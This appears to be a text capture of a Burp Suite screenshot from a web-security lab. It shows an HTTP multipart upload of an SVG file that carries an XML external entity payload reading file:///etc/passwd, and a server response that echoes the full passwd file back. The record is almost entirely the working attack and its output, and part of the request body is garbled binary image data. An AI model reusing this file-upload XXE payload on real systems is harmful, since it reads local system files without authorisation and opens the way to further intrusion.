 Request
Pretty Raw Hex
\n
3 Content-Length: 1899
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMTzpkq6xGhs9lqau
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.190:39446
11 Referer: http://94.237.54.190:39446/contact/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryMTzpkq6xGhs9lqau
16 Content-Disposition: form-data; name="uploadFile"; filename="
example.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <svg>&xxe;</svg>
22
23 ------WebKitFormBoundaryMTzpkq6xGhs9lqau--
24
25 ÿØÿàJFIFHHÿâXICC_PROFILEHLinomntrRGB XYZ Î 1acspMSFTIEC sRGBöÖÓ-HP
cprtP3desclwtptðbkptrXYZgXYZ,bXYZ@dmndTpdmddÄvuedLviewÔ$lumiømeas$tech
0rTRC<gTRC<bTRC<textCopyright (c) 1998 Hewlett-Packard CompanydescsRGB
IEC61966-2.1sRGB IEC61966-2.1XYZ óQÌXYZ XYZ o¢8õXYZ b·ÚXYZ
$ ¶ÏdescIEC http://www.iec.chIEC http://www.iec.chdesc.IEC 61966-2.1
Default RGB colour space - sRGB.IEC 61966-2.1 Default RGB colour space
- sRGBdesc,Reference Viewing Condition in IEC61966-2.1,Reference
Viewing Condition in IEC61966-2.1view¤þ_.ÏíÌ\XYZ L VPWçmeassig CRT
curv
26 #(-27;@EJOTY^chmrw|¤©®²·¼ÁÆËÐÕÛàåëðöû%+28>ELRY`gnu|¡©±¹ÁÉÑÙáéòú&/8AKT]
gqz¢¬¶ÁËÕàëõ!-8COZfr~¢®ºÇÓàìù
-;HUcq~¨¶ÄÓáðþ+:IXgw¦µÅÕåö'7HYj{¯ÀÑãõ+=Oat¬¿Òåø2FZnª¾Òçû %
: O d y ¤ º Ï å û
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 10:42:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
30 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin